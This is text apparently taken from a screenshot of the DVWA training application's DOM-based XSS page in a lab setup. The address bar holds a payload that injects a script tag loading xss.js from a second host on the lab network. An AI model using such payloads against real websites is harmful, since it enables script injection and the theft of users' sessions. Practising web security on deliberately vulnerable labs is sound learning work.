 Vulnerability: DOM Based
192.168.2.79/DVWA/vulnerabilities/xss_d/?default=English#<script src="http://192.168.2.53/xss.js"></script>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: DOM Bas
Please choose a language:
English#
Select